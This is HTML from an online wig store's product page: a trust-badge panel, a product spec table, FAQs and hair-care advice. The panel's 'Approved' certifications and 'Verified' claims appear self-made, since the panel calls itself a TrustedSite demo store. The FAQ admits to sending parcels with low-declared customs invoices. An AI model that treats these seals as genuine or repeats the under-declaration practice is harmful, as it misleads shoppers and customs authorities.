                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check...</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" height="30">
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" height="30">
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" height="30">
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"I love Bequeen’s quality! This is 100% human hair and super soft! Never disappoints!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"Legit website, fast replies, and great customer service. I’ll be back! !"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">MCoverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6dd2684e9fc47724bf769e441cbdb5fd.png?v=1722913534" >
                             <div class="Businessdesc">+86 19118848486</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales5@bequeenwig.com</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2026-08-10</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely..</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965" />
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/iwEcAqNqcGcDAQTRBdwF0QXcBrD6RWT3dqaNpAZtBaryWDsAB9IfziP_CAAJomltCgAL0gACh8g.jpg_720x720q90.jpg?v=1742180528">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Founded</p>
                             <p >2012 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Employees</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Manaement</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Certified Since</p>
                             <p> 2018-09-15</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" onclick='toReturn()' >Return Policy</p>
                             <p  style="text-decoration: underline;" onclick='toPrivacy()'>Privacy Policy</p>
                             <p style="text-decoration: underline;" onclick='toTerms()' >Terms Of Service</p>
                             <p style="text-decoration: underline;"  onclick='toContact()'>Contact Us</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Social Networks</p>
                             <div class="socalLogo">
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" width="25" onclick='tofacebook()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" width="30" onclick='toinstagram()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" width="30" onclick='toyoutobe()'>
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>LSites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div><div
                        class="product-single__box__block product-single__box__block--image"
                        
                      >
                        


  <div
    class="product-form__img"
    style="
      --text-align: center;
      --image-width: 1000px
    "
  >
    



<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Loading image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 148"
    width="300"
    height="148"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="148"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=300" width="300" height="148" loading="lazy" class="product-form__img__img" fetchpriority="auto" sizes="(min-width: 767px) 540px, (min-width: 480px) 480px, calc(100vw - 36px)" srcset="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=180 180w 89h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=360 360w 178h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=540 540w 267h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552 544w 269h">

    
  </div>


                      </div></div></sticky-scroll>
              <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/sticky-scroll.js?v=35511689706199216701733899628" type="module"></script><popup-dialog
                          id="product-popup-draw-popup_wLDKJc"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_wLDKJc-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_wLDKJc-title"
                                        class="product-popup__label-title h4"
                                      >
                                        Cap Size
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Close (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Close (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    
                                      <div class="product-popup__image">
                                        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Loading image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 300"
    width="300"
    height="300"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="300"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=300" width="300" height="300" loading="lazy" class="product-popup__media-img" fetchpriority="auto" sizes="(min-width: 700px) 640px, 100vw" srcset="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432 800w 800h">

                                      </div>
                                    
                                    
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog><popup-dialog
                          id="product-popup-draw-popup_iXCFAx"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_iXCFAx-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_iXCFAx-title"
                                        class="product-popup__label-title h4"
                                      >
                                        See Length Guide
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Close (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Close (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    
                                      <div class="product-popup__image">
                                        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Loading image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 183"
    width="300"
    height="183"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="183"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=300" width="300" height="183" loading="lazy" class="product-popup__media-img" fetchpriority="auto" sizes="(min-width: 700px) 640px, 100vw" srcset="//www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=180 180w 110h, //www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=360 360w 220h, //www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=540 540w 330h, //www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=720 720w 440h, //www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715 800w 489h">

                                      </div>
                                    
                                    
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog>
          </div>

          <div
            class="product-single__secondary-blocks js-animate-sequence"
          ><div
                        class="product-single__box__block product-single__box__block--description"
                        
                      ><div class="rte">
                        <table border="0" cellpadding="0" cellspacing="0" width="575" height="219" style="border-collapse: collapse; width: 431.27pt; height: 254.83px;">
<colgroup> <col width="158" style="width: 118.50pt;"> <col width="417" style="width: 312.75pt;"> </colgroup>
<tbody>
<tr height="18" style="height: 19.6023px;">
<td height="18" width="158" style="height: 19.6023px; width: 118.5pt;">Hair Material</td>
<td width="417" style="width: 312.75pt; height: 19.6023px;">100% Virgin Human Hair</td>
</tr>
<tr height="18" style="height: 19.6023px;">
<td height="18" style="height: 19.6023px;">Texture</td>
<td style="height: 19.6023px;">Straight </td>
</tr>
<tr height="18" style="height: 19.6023px;">
<td height="18" style="height: 19.6023px;">Lace Size</td>
<td style="height: 19.6023px;">13x4 lace</td>
</tr>
<tr height="19" style="height: 19.6023px;">
<td height="19" style="height: 19.6023px;">Density</td>
<td style="height: 19.6023px;">200% density</td>
</tr>
<tr height="19" style="height: 19.6023px;">
<td height="19" style="height: 19.6023px;">Hair Color</td>
<td style="height: 19.6023px;">613 </td>
</tr>
<tr height="19" style="height: 19.6023px;">
<td height="19" style="height: 19.6023px;">Hair Length</td>
<td style="height: 19.6023px;">10 inches</td>
</tr>
<tr height="18" style="height: 19.6023px;">
<td height="18" style="height: 19.6023px;">Base Material</td>
<td style="height: 19.6023px;">Transparent Lace</td>
</tr>
<tr height="18" style="height: 39.2045px;">
<td height="18" style="height: 39.2045px;">Last For</td>
<td style="height: 39.2045px;">More Than 1 Year,The specific time depends on the customer's usage and maintenance methods</td>
</tr>
<tr height="18" style="height: 19.6023px;">
<td height="18" style="height: 19.6023px;">Cap Size</td>
<td style="height: 19.6023px;">Size M</td>
</tr>
<tr height="18" style="height: 19.6023px;">
<td height="18" style="height: 19.6023px;">Hairline</td>
<td style="height: 19.6023px;">Pre-Plucked natural hairline and baby hair resemble real common</td>
</tr>
<tr height="18" style="height: 19.6023px;">
<td height="18" style="height: 19.6023px;">Straps</td>
<td style="height: 19.6023px;">Adjustable</td>
</tr>
<tr height="18" style="height: 19.6023px;">
<td height="18" style="height: 19.6023px;">Special Service</td>
<td style="height: 19.6023px;">Wholesale / drop shipping / customize hair package</td>
</tr>
</tbody>
</table>
<p><br></p>
                      </div></div><div class="product-single__box__block product-single__box__block--tab">
                        <accordion-group>
<details
    
    id="c13717d6-5def-40f5-9684-68f8f103b0d4"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--c13717d6-5def-40f5-9684-68f8f103b0d4"
        ><span
    class="icon icon--selection icon--icon-search-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><circle cx="10.5" cy="10.5" r="10" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle><line x1="23.5" y1="23.5" x2="17.571" y2="17.571" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">FAQS</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <ul>
<ul>
<li>
<strong> Q: How long does shipping usually take? And can I use a PO.Box as shipping address?</strong><br><span> A: Orders ship within 24 hours. We offer Express shipping ( free shipping ) which takes 3-7 bus days ( 3-7 Bdays in USA, others is 3-13 days ). The Express Shipping includes DHL and Fedex. And you can receive a notification after shipped out.</span> <span>NOTE: PO.Box is not accepted. Don't use a PO.Box as your shipping address. Otherwise the package can not be delivered.</span> <span>And, you need to add your phone number when you file the shipping info. </span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: Can i get my wig free part ? Can i change my part to side part or middle part?</strong><br><span> A: Yes my friend, all of our full lace wig and 360 wig is free part. But the 360 wig we will pre part it by brush to be middle part that avoid the hair won't be mess during the shipping. But it can be change to free part or side part again, so no worries about that if you got the wig is middle part already ! </span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: How many bundles will I need to do my head?</strong><br><span> A: Depending on how full you want your hair to look, anything over 16" we would recommend purchasing 3 bundles. Anything under 16" 2-3 bundles will work out fine for a nice full look. If you plan to buy bundles with a frontal/closure, normally 2bundles is okay, 3bundles is fuller. </span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: Can I straighten / style the hair with flatiron/curler?</strong><br><span> A: Yes, all hair we sell is virgin hair, so you can straighten / style it with flatiron/curler, and you can dye it as well. It is noteworthy that you need to pay attention to the time. DON’T Overtime. </span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: Do I have to have a PayPal account to order? Can I use my credit card?</strong><br><span> A: No need to have a PayPal account to order, you can pay with Credit/Debit Card directly. If you have any payment problems, please contact with us: info@bequeenwig.com </span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: Which size is your wig cap(Circumference)? Can I have a large size / small size?</strong><br><span> A: All of stock is standard medium, it is 22.5 inches. And it has adjustable straps. Normally it can match the head of most people. If you have a very large / small head (only for 360 wig, full lace wig can't be customized), you can leave a note in your order for that, but it needs $10 fee for the additional service (we will send you an invoice for the $10), and it needs 2 more days to be shipped out. </span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: How long can I know each length? How can I know which length I need?</strong><br><span> A: Hi,dear, you can check this Length Reference ( If you bought wavy or curly hair, you need to straighten it up before measuring its length ):</span> <img src="https://cdn.shopify.com/s/files/1/0061/0746/3762/files/QDT.jpg?1286">
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: Do all the hair come in 1b or can I get a #2?</strong><br><span> A: We only have the color #1b( natural black ) in stock, if you want other colors, you can send us an email: info@bequeenwig.com , And you'd better provide a pic of the color you want. Normally, we provide coloring service for some colors. </span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: Is the 360 frontal a full head of hair?</strong><br><span> A: 360 frontals provide coverage from the hairline around to the nape it mimics a real hairline all the way around the head. 2/3 Bundles will be needed to for full look. </span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: What type of hair care products should I use?</strong><br><span>A : Treat this hair just as if it was your own hair.</span><span>1, Use good shampoo and hair conditioner to care the hair. It’s important to keep the hair soft and shiny.</span> <span>2, You could use gel or spray styling products to keep the hair style.</span> <span>3, Olive oil will be a good choice to keep the hair healthy.</span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: Why are my hair extensions getting tangled?</strong><br><span>A: It could be caused by dry hair. Pls make sure to wash &amp; condition your hair at least once a week, twice a week is better. brazilian virgin hair Comb the hair from time to time. You could go to your stylist for further suggestions.</span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: What's the difference between Full lace wig and 360 wig ? Is that 360 Wig full lace wig ? Can I make ponytail ?</strong><br><span>A: The 360 wig is pre sewd by the machine with 360 frontal and bundles, which is same as what you bought the unit and sewd into a wig by yourself, and there is the tracks on the back side, so that's why we called it breathable wig. And you can call it frontal lace wig, You can make a ponytail, but if you want make the ponytail or bun to the upside we will suggest you the full lace item then.</span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: How long can it last?</strong><br><span>A: Normally it depends on your method/level of care. Treat it like your own hair and take very good care of it, then normally it could last longer than 18 months.</span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: Can I exchange/cancel my order?</strong><br><span>A: Yes, you can, but you need to contact us within 24hours via Email (Before Shipped) , if not, it will be charged a processing fee.</span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: Do I need to pay the tax?</strong><br><span>A: Usually you do not need to pay taxes, but if your country's customs is more stringent, you will be charged a certain amount of duties. We usually try to avoid tariffs for you as a low-declared invoice with parcels, however, it is not 100%. You will need to pay the duties if the custom still charges customs duties.</span> <span><b>Countries with more stringent customs authorities include:</b></span> <span>Germany, Italy, South Africa, almost all South American countries, UK( occasionally ), Canada( occasionally ).</span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<ul>
<li>
<strong> Q: How can I get in touch with you ASAP?</strong><br><span>A: Email is the best recommendation, and you'd better write the most urgent question as the email title, and concise. The imessage/phone is the second option.</span>
</li>
</ul>
</ul>
<p><br></p>
<ul>
<li>
<strong> Q: How do I return my order? And how much will i get refund if i return the parcel already received ? Who pay for the the return charge ?</strong><br><span>A: You can send an email to us, title as “Return + Order Number + Reason”, we will response ASAP. If you don't want your order /or you place wrong order/ or want a longer length/ you would like to exchange the order , you will pay for the return charge, and if you want refund will be reduced the 20$ from your amount (Shipping Fee).</span>
</li>
</ul>
      </div>
    </details-content>
  </details>

<details
    
    id="663a3435-b014-41e0-916d-1ed9505f5691"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--663a3435-b014-41e0-916d-1ed9505f5691"
        ><span
    class="icon icon--selection icon--icon-check-circle-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><g><path d="M18,7l-6.38,8.66a1,1,0,0,1-.68.4,1,1,0,0,1-.75-.21L6,12.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><circle cx="12" cy="12" r="11.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle></g></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">Hair care & use</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <ul style="display: block;" id="faq-2">
<li>
<strong>How to wash/care your hair/wig?</strong> <br><span>When you wash the hair, better to brush it first. Use warm water and hair shampoo to wash for twice. Then put hair conditioner equally on the hair for 5 minutes. Then wash it with cleaning water. Hair conditioner is very necessary every time when you wash your hair! We suggest you to use high quality hair conditioner.</span> <span>If you want to blow your hair dry, please blow to 80% dry, then keep the rest 20% to naturally dry, by this way, it will keep your hair away from drying and frizzy!</span> <span>When you feel the hair is very dry, you can spray some hair oil. Meanwhile, when you wash the hair, you can pour little hair care oil into warm water ,and put the hair inside that warm water for 10 minutes around. The hair will be more silk and soft comparing before. But we don’t suggest you to use hair oil everyday. Because hair oil may make your hair strands dry and hard!</span> <span>If you want to get your hair curls back, better to use crimping iron to curl the hair according to its original curl shape again!</span>
</li>
<br>
<li>
<strong>How to use wig/hair?</strong> <br><span>If you want your wig/hair looks natural/amazing as our post on FB/IG, you have better to book a professional hairstylist to install it.</span> <span>If the hair is wavy or curly style, we don't suggest to comb it. If you have to, please comb it with hands or wide-teeth brush gently. Tight teeth brush will ruin the hair original shape and make it fizzy and feels like tangle! Please always comb the hair from the ends and work your way up.</span> <span>When you dye the hair with bleach powder, please control the time within 5 minutes. If you dye it with dye cream, you need to control the time within 20 minutes. Otherwise, the hair will be damaged by cream if you leave it too long there.</span> <span>When sleeping,please bond the hair with elastic band or wear a cap. It will avoid tangling or shapes-changing. After waking up, please remove the band and comb through beginning at the ends and working your way up to the roots.</span> <span>When swimming, we suggest to wear a swimming cap. Because the sea water or pool water is not good for hair, it will make the hair tangle and rough. It’s better to wash it with warm water, with hair shampoo and hair conditioner after swimming.</span>
</li>
</ul>
      </div>
    </details-content>
  </details>
</accordion-group>
                      </div></div>
        </div>
      </div>
    </product-single>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-single.js?v=25573900190894391661733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script></section>
</div>


  <script type="application/json" id="ModelJson-template--23804504932645__main">
    []
  </script>

<script>
        const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
